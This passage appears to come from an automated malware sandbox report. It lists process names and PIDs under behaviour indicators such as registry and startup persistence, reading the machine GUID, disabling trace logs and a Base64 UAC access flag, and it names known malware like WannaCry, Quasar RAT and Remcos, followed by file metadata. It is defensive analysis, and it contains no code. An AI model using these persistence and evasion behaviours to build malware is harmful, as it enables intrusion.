- Axam.exe (PID: 15988)
- csc.exe (PID: 11096)
- cvtres.exe (PID: 15424)
- csc.exe (PID: 14796)
- cvtres.exe (PID: 8728)
- Axam.exe (PID: 1760)
- quasarat.exe (PID: 16088)
- csc.exe (PID: 5372)
- dw20.exe (PID: 7664)
- cvtres.exe (PID: 3968)
- csc.exe (PID: 15012)
- cvtres.exe (PID: 9788)
- csc.exe (PID: 13760)
- cvtres.exe (PID: 15964)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 15712)
- csc.exe (PID: 11364)
- csc.exe (PID: 3668)
- cvtres.exe (PID: 11392)
- cvtres.exe (PID: 15300)
- csc.exe (PID: 11784)
- csc.exe (PID: 7868)
- chcp.com (PID: 6424)
- cvtres.exe (PID: 4580)
- cvtres.exe (PID: 11008)
- csc.exe (PID: 8624)
- csc.exe (PID: 14656)
- cvtres.exe (PID: 7208)
- csc.exe (PID: 12968)
- csc.exe (PID: 10368)
- csc.exe (PID: 11960)
- csc.exe (PID: 11464)
- cvtres.exe (PID: 15684)
- cvtres.exe (PID: 1936)
- msiexec.exe (PID: 15180)
- cvtres.exe (PID: 11976)
- cvtres.exe (PID: 3580)
- cvtres.exe (PID: 7468)
- csc.exe (PID: 15212)
- cvtres.exe (PID: 9708)
Reads the computer name
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- sFFG7Wg.exe (PID: 3880)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- TempSpoofer.exe (PID: 6292)
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 6892)
- donie30.exe (PID: 684)
- Crypt.exe (PID: 7256)
- bravo29.exe (PID: 7248)
- my%20file.exe (PID: 2180)
- Helper.exe (PID: 7784)
- VXHDH.exe (PID: 1612)
- T.exe (PID: 7176)
- XClient.exe (PID: 8016)
- installs.exe (PID: 7988)
- UniversalSpoofer.exe (PID: 8044)
- ap.exe (PID: 8948)
- tcp_windows_amd64.exe (PID: 8932)
- mexx.exe (PID: 8964)
- startud.exe (PID: 8588)
- WxWorkMultiOpen.exe (PID: 8980)
- Setup.exe (PID: 9444)
- WxWorkMultiOpen.exe (PID: 8988)
- WxWorkMultiOpen.exe (PID: 8972)
- javaw.exe (PID: 10284)
- syspool.exe (PID: 10340)
- https.exe (PID: 11108)
- allonymouslyfFpY.exe (PID: 11220)
- Ganja99.exe (PID: 1760)
- vshell.exe (PID: 8476)
- CryptoLocker.exe (PID: 10300)
- msconfig.exe (PID: 3584)
- Prolin.exe (PID: 9308)
- test1.exe (PID: 9436)
- Ganja90.exe (PID: 11624)
- installer.exe (PID: 10332)
- L2.exe (PID: 11140)
- Ganja35.exe (PID: 11616)
- Ganja176.exe (PID: 11648)
- Amus.exe (PID: 10348)
- foncar.exe (PID: 11668)
- Clien123.exe (PID: 9504)
- hersey.exe (PID: 11632)
- march.exe (PID: 11132)
- LOIC.exe (PID: 11212)
- baboon.exe (PID: 684)
- ls.exe (PID: 12144)
- klass.exe (PID: 9172)
- cabal.exe (PID: 11608)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- Ganja177.exe (PID: 12472)
- Bloxflip%20Predictor.exe (PID: 11640)
- WannaCry.exe (PID: 12312)
- demonx64.exe (PID: 12340)
- Bugsoft.exe (PID: 11116)
- MARCUSS.exe (PID: 12728)
- cc.exe (PID: 12764)
- svchost.exe (PID: 12696)
- discord.exe (PID: 12752)
- quasarat.exe (PID: 12440)
- nbin22.exe (PID: 12412)
- 4De3.exe (PID: 12168)
- porn.exe (PID: 12488)
- Axam.a.exe (PID: 640)
- klass.exe (PID: 12544)
- lol.exe (PID: 11928)
- ls.exe (PID: 12980)
- Ganja190.exe (PID: 12720)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 12832)
- DumpAADUserPRT.exe (PID: 11684)
- Whisker.exe (PID: 12420)
- Adobe.exe (PID: 10656)
- remcos_a.exe (PID: 12348)
- RegAsm.exe (PID: 8216)
- c1.exe (PID: 12380)
- MSBuild.exe (PID: 8500)
- Doppelganger.exe (PID: 10308)
- your_app.exe (PID: 12364)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- msiexec.exe (PID: 11180)
- dp.exe (PID: 10372)
- ganja5.exe (PID: 12704)
- Axam.exe (PID: 8716)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9360)
- Axam.exe (PID: 9452)
- loader.exe (PID: 8524)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)
- Axam.exe (PID: 1932)
- dumer.exe (PID: 13928)
- Axam.exe (PID: 13752)
- !WannaDecryptor!.exe (PID: 13500)
- Axam.exe (PID: 13840)
- gaved.exe (PID: 14316)
- Axam.exe (PID: 13628)
- ShellExperienceHost.exe (PID: 13552)
- epic.exe (PID: 15268)
- Axam.exe (PID: 11620)
- Setup.exe (PID: 13192)
- quasarat.exe (PID: 7500)
- Axam.exe (PID: 5540)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 15188)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 12928)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 12668)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 12180)
- Axam.exe (PID: 15988)
- Axam.exe (PID: 15532)
- quasarat.exe (PID: 16088)
- Axam.exe (PID: 1760)
- dw20.exe (PID: 7664)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 15712)
- msiexec.exe (PID: 15180)
The sample compiled with english language support
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- Setup.exe (PID: 9444)
- Prolin.exe (PID: 9308)
- WannaCry.exe (PID: 12312)
- Amus.exe (PID: 10348)
- Axam.a.exe (PID: 640)
- cabal.exe (PID: 11608)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
Create files in a temporary directory
- main.exe (PID: 7100)
- main.exe (PID: 3780)
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 4044)
- Monotone.exe (PID: 6892)
- TempSpoofer.exe (PID: 6292)
- donie30.exe (PID: 684)
- bravo29.exe (PID: 7248)
- Helper.exe (PID: 7784)
- UniversalSpoofer.exe (PID: 8044)
- Setup.exe (PID: 9444)
- vshell.exe (PID: 8476)
- Amus.exe (PID: 10348)
- Prolin.exe (PID: 9308)
- Bugsoft.exe (PID: 11116)
- msconfig.exe (PID: 3584)
- Axam.a.exe (PID: 640)
- remcos_a.exe (PID: 12348)
- WannaCry.exe (PID: 12312)
- hersey.exe (PID: 11632)
- cabal.exe (PID: 11608)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- 4De3.exe (PID: 12168)
- your_app.exe (PID: 12364)
- Axam.exe (PID: 8716)
- c1.exe (PID: 12380)
- discord.exe (PID: 12752)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9360)
- Axam.exe (PID: 9452)
- agent.exe (PID: 9800)
- quasarat.exe (PID: 12440)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)
- cscript.exe (PID: 9844)
- Axam.exe (PID: 1932)
- MSBuild.exe (PID: 8500)
- ap.exe (PID: 8948)
- Axam.exe (PID: 13752)
- Axam.exe (PID: 13628)
- Axam.exe (PID: 13840)
- powershell.exe (PID: 13360)
- epic.exe (PID: 15268)
- Axam.exe (PID: 11620)
- Axam.exe (PID: 14868)
- Axam.exe (PID: 5540)
- cvtres.exe (PID: 12548)
- csc.exe (PID: 8448)
- powershell.exe (PID: 15136)
- csc.exe (PID: 13716)
- cvtres.exe (PID: 2140)
- csc.exe (PID: 10812)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 15328)
- cvtres.exe (PID: 12352)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 12476)
- powershell.exe (PID: 7632)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 12928)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 15188)
- quasarat.exe (PID: 7500)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 12668)
- powershell.exe (PID: 11564)
- cvtres.exe (PID: 15424)
- csc.exe (PID: 14796)
- powershell.exe (PID: 7108)
- Axam.exe (PID: 1760)
- powershell.exe (PID: 13556)
- csc.exe (PID: 13760)
- cvtres.exe (PID: 15964)
- quasarat.exe (PID: 16088)
- csc.exe (PID: 11364)
- cvtres.exe (PID: 15300)
- csc.exe (PID: 3668)
- csc.exe (PID: 11784)
- csc.exe (PID: 7868)
- cvtres.exe (PID: 4580)
- cvtres.exe (PID: 11008)
- installs.exe (PID: 7988)
- powershell.exe (PID: 1212)
- werefult.exe (PID: 10260)
- csc.exe (PID: 14656)
- csc.exe (PID: 8624)
- cvtres.exe (PID: 7208)
- cvtres.exe (PID: 15684)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 13336)
- powershell.exe (PID: 9960)
- csc.exe (PID: 12968)
- csc.exe (PID: 11464)
- csc.exe (PID: 15212)
Checks proxy server information
- main.exe (PID: 3780)
- sFFG7Wg.exe (PID: 3880)
- demon.exe (PID: 10380)
- https.exe (PID: 11108)
- mexx.exe (PID: 8964)
- baboon.exe (PID: 684)
- march.exe (PID: 11132)
- demonx64.exe (PID: 12340)
- svchost.exe (PID: 12696)
- VXHDH.exe (PID: 1612)
- svchost.exe (PID: 11896)
- L2.exe (PID: 11140)
- cabal.exe (PID: 11608)
- MSBuild.exe (PID: 8500)
- quasarat.exe (PID: 12440)
- MARCUSS.exe (PID: 12728)
- ganja5.exe (PID: 12704)
- dumer.exe (PID: 13928)
- gaved.exe (PID: 14316)
- installs.exe (PID: 7988)
- powershell.exe (PID: 9760)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 10364)
- powershell.exe (PID: 10396)
- quasarat.exe (PID: 7500)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 9324)
- WerFault.exe (PID: 7684)
- quasarat.exe (PID: 16088)
- dw20.exe (PID: 7664)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 5116)
- svchost.exe (PID: 11896)
- cscript.exe (PID: 9844)
- explorer.exe (PID: 4772)
- powershell.exe (PID: 13360)
- powershell.exe (PID: 15136)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 15328)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- powershell.exe (PID: 11564)
- powershell.exe (PID: 1212)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 13336)
- powershell.exe (PID: 9960)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 13556)
Reads the machine GUID from the registry
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 4044)
- TempSpoofer.exe (PID: 1392)
- TempSpoofer.exe (PID: 6292)
- Monotone.exe (PID: 6892)
- my%20file.exe (PID: 2180)
- sFFG7Wg.exe (PID: 3880)
- T.exe (PID: 7176)
- Helper.exe (PID: 7784)
- UniversalSpoofer.exe (PID: 8044)
- CryptoWall.exe (PID: 9480)
- VXHDH.exe (PID: 1612)
- ap.exe (PID: 8948)
- mexx.exe (PID: 8964)
- javaw.exe (PID: 10284)
- startud.exe (PID: 8588)
- L2.exe (PID: 11140)
- installs.exe (PID: 7988)
- XClient.exe (PID: 8016)
- LOIC.exe (PID: 11212)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- WannaCry.exe (PID: 12312)
- Amus.exe (PID: 10348)
- cc.exe (PID: 12764)
- cabal.exe (PID: 11608)
- MARCUSS.exe (PID: 12728)
- quasarat.exe (PID: 12440)
- foncar.exe (PID: 11668)
- Clien123.exe (PID: 9504)
- discord.exe (PID: 12752)
- RegAsm.exe (PID: 8216)
- c1.exe (PID: 12380)
- Crypt.exe (PID: 7256)
- dp.exe (PID: 10372)
- ganja5.exe (PID: 12704)
- MSBuild.exe (PID: 8500)
- csc.exe (PID: 8448)
- quasarat.exe (PID: 7500)
- csc.exe (PID: 13716)
- csc.exe (PID: 10812)
- csc.exe (PID: 11096)
- csc.exe (PID: 14796)
- quasarat.exe (PID: 16088)
- csc.exe (PID: 5372)
- dw20.exe (PID: 7664)
- csc.exe (PID: 15012)
- csc.exe (PID: 13760)
- csc.exe (PID: 11364)
- csc.exe (PID: 3668)
- csc.exe (PID: 11784)
- csc.exe (PID: 7868)
- csc.exe (PID: 14656)
- csc.exe (PID: 8624)
- csc.exe (PID: 12968)
- csc.exe (PID: 11464)
- csc.exe (PID: 15212)
- csc.exe (PID: 10368)
- csc.exe (PID: 11960)
- msiexec.exe (PID: 15180)
Creates files or folders in the user directory
- Taskmgr.exe (PID: 5116)
- my%20file.exe (PID: 2180)
- sFFG7Wg.exe (PID: 3880)
- loader.exe (PID: 8524)
- Ganja54.exe (PID: 9172)
- explorer.exe (PID: 9696)
- test1.exe (PID: 9436)
- syspool.exe (PID: 10340)
- CryptoLocker.exe (PID: 10300)
- lol.exe (PID: 11928)
- Amus.exe (PID: 10348)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.a.exe (PID: 640)
- explorer.exe (PID: 4772)
- discord.exe (PID: 12752)
- f.exe (PID: 9940)
- MSBuild.exe (PID: 8500)
- ap.exe (PID: 8948)
- WannaCry.exe (PID: 12312)
- werefult.exe (PID: 10260)
- installer.exe (PID: 10332)
Reads the software policy settings
- sFFG7Wg.exe (PID: 3880)
- mexx.exe (PID: 8964)
- MSBuild.exe (PID: 8500)
- foncar.exe (PID: 11668)
- powershell.exe (PID: 13360)
- Helper.exe (PID: 7784)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 15136)
- powershell.exe (PID: 15328)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- powershell.exe (PID: 11564)
- WerFault.exe (PID: 7684)
- powershell.exe (PID: 1212)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 13336)
- powershell.exe (PID: 9960)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 13556)
- dw20.exe (PID: 7664)
Process checks computer location settings
- donie30.exe (PID: 684)
- bravo29.exe (PID: 7248)
- Setup.exe (PID: 9444)
- test1.exe (PID: 9436)
- lol.exe (PID: 11928)
- hersey.exe (PID: 11632)
- remcos_a.exe (PID: 12348)
- Crypt.exe (PID: 7256)
- 4De3.exe (PID: 12168)
- discord.exe (PID: 12752)
- your_app.exe (PID: 12364)
- %D0%A4%D0%BE%D1%80%D0%BC%D0%B0%203%D0%9E%D0%A8%D0%91%D0%A0.exe (PID: 10860)
- Bloxflip%20Predictor.exe (PID: 11640)
- cabal.exe (PID: 11608)
- quasarat.exe (PID: 12440)
- ap.exe (PID: 8948)
- epic.exe (PID: 15268)
- ganja5.exe (PID: 12704)
- quasarat.exe (PID: 7500)
- Helper.exe (PID: 7784)
- dw20.exe (PID: 7664)
- quasarat.exe (PID: 16088)
Process checks whether UAC notifications are on
- my%20file.exe (PID: 2180)
Launching a file from a Registry key
- loader.exe (PID: 8524)
- explorer.exe (PID: 9696)
- WindowsUpdateLauncher.exe (PID: 9408)
- syspool.exe (PID: 10340)
- runtimebroker.exe (PID: 10316)
- msconfig.exe (PID: 3584)
- remcos_a.exe (PID: 12348)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- klass.exe (PID: 9172)
- WannaCry.exe (PID: 12312)
- ls.exe (PID: 12144)
- Amus.exe (PID: 10348)
- Axam.a.exe (PID: 640)
- Adobe.exe (PID: 10656)
- hersey.exe (PID: 11632)
- sFFG7Wg.exe (PID: 3880)
- Axam.exe (PID: 8716)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.exe (PID: 7236)
- Axam.exe (PID: 12536)
- Axam.exe (PID: 9360)
- quasarat.exe (PID: 12440)
- Axam.exe (PID: 9452)
- Axam.exe (PID: 7600)
- Axam.exe (PID: 10648)
- Axam.exe (PID: 1932)
- Axam.exe (PID: 13752)
- Axam.exe (PID: 13840)
- Axam.exe (PID: 13628)
- ganja5.exe (PID: 12704)
- Axam.exe (PID: 11620)
- reg.exe (PID: 11488)
- Axam.exe (PID: 14868)
- Axam.exe (PID: 5540)
- reg.exe (PID: 11028)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 15188)
- quasarat.exe (PID: 7500)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 12928)
- installer.exe (PID: 10332)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 12668)
- Axam.exe (PID: 12180)
- Axam.exe (PID: 15988)
- Axam.exe (PID: 15532)
- Axam.exe (PID: 1760)
- quasarat.exe (PID: 16088)
- werefult.exe (PID: 10260)
Reads Environment values
- TempSpoofer.exe (PID: 1128)
- Monotone.exe (PID: 1036)
- TempSpoofer.exe (PID: 4044)
- Monotone.exe (PID: 6892)
- TempSpoofer.exe (PID: 6292)
- TempSpoofer.exe (PID: 1392)
- WindowsUpdateLauncher.exe (PID: 9408)
- runtimebroker.exe (PID: 10316)
- Helper.exe (PID: 7784)
- UniversalSpoofer.exe (PID: 8044)
- startud.exe (PID: 8588)
- ganja5.exe (PID: 12704)
- c1.exe (PID: 12380)
- MSBuild.exe (PID: 8500)
- installs.exe (PID: 7988)
- dw20.exe (PID: 7664)
Launching a file from the Startup directory
- explorer.exe (PID: 9696)
- Bloxflip%20Predictor.exe (PID: 11640)
- Axam.a.exe (PID: 640)
Reads Internet Explorer settings
- mshta.exe (PID: 8940)
- mshta.exe (PID: 10252)
- mshta.exe (PID: 9844)
- mshta.exe (PID: 9932)
Disables trace logs
- mexx.exe (PID: 8964)
- VXHDH.exe (PID: 1612)
- cabal.exe (PID: 11608)
- quasarat.exe (PID: 12440)
- MARCUSS.exe (PID: 12728)
- ganja5.exe (PID: 12704)
- installs.exe (PID: 7988)
- powershell.exe (PID: 9760)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 10364)
- powershell.exe (PID: 10396)
- quasarat.exe (PID: 7500)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 9324)
- quasarat.exe (PID: 16088)
Creates files in the program directory
- Ganja99.exe (PID: 1760)
- Ganja90.exe (PID: 11624)
- remcos_a.exe (PID: 12348)
- MSBuild.exe (PID: 8500)
- ganja5.exe (PID: 12704)
- WannaCry.exe (PID: 12312)
- dw20.exe (PID: 7664)
PyInstaller has been detected (YARA)
- main.exe (PID: 7100)
Manual execution by a user
- netsh.exe (PID: 11220)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 10276)
- powershell.exe (PID: 10356)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 10388)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 10480)
Checks whether the specified file exists (POWERSHELL)
- Helper.exe (PID: 7784)
- powershell.exe (PID: 9604)
Reads CPU info
- MSBuild.exe (PID: 8500)
- ganja5.exe (PID: 12704)
- dw20.exe (PID: 7664)
Reads product name
- MSBuild.exe (PID: 8500)
- dw20.exe (PID: 7664)
Found Base64 encoded access to UAC via PowerShell (YARA)
- cmd.exe (PID: 2804)
Changes the display of characters in the console
- cmd.exe (PID: 9656)
- cmd.exe (PID: 8580)
- cmd.exe (PID: 2116)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8284)
- powershell.exe (PID: 9672)
- powershell.exe (PID: 11492)
- powershell.exe (PID: 13360)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 13984)
- powershell.exe (PID: 10396)
- powershell.exe (PID: 10364)
- powershell.exe (PID: 15136)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 10716)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 15328)
- powershell.exe (PID: 7660)
- powershell.exe (PID: 15668)
- powershell.exe (PID: 16056)
- powershell.exe (PID: 11564)
- powershell.exe (PID: 15808)
- powershell.exe (PID: 1212)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 10388)
- powershell.exe (PID: 12512)
- powershell.exe (PID: 9960)
- powershell.exe (PID: 13556)
- powershell.exe (PID: 13336)
Application launched itself
- chrome.exe (PID: 15064)
- chrome.exe (PID: 7504)
- chrome.exe (PID: 15212)
- chrome.exe (PID: 13792)
- chrome.exe (PID: 15636)
- chrome.exe (PID: 16048)
- chrome.exe (PID: 11392)
- chrome.exe (PID: 16192)
- chrome.exe (PID: 15576)
- chrome.exe (PID: 12276)
- chrome.exe (PID: 14752)
- chrome.exe (PID: 12004)
- chrome.exe (PID: 7468)
The executable file from the user directory is run by the Powershell process
- Axam.exe (PID: 5540)
- Axam.exe (PID: 12880)
- Axam.exe (PID: 13128)
- Axam.exe (PID: 12476)
- Axam.exe (PID: 14196)
- Axam.exe (PID: 12928)
- Axam.exe (PID: 15188)
- Axam.exe (PID: 14444)
- Axam.exe (PID: 10536)
- Axam.exe (PID: 15924)
- Axam.exe (PID: 15972)
- Axam.exe (PID: 12668)
- Axam.exe (PID: 15584)
- Axam.exe (PID: 12180)
- Axam.exe (PID: 15988)
- Axam.exe (PID: 15532)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 9324)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 10364)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 9604)
- powershell.exe (PID: 9324)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 9600)
- Helper.exe (PID: 7784)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 6512)
Reads Windows Product ID
- powershell.exe (PID: 9324)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 10364)
Manages system restore points
- SrTasks.exe (PID: 13968)
Executable content was dropped or overwritten
- msiexec.exe (PID: 11180)
Launching a file from Task Scheduler
- cmd.exe (PID: 15300)
Changes the registry key values via Powershell
- werefult.exe (PID: 10260)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:06:19 18:59:12+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.43 |
| CodeSize: | 178688 |
| InitializedDataSize: | 154624 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xc380 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |


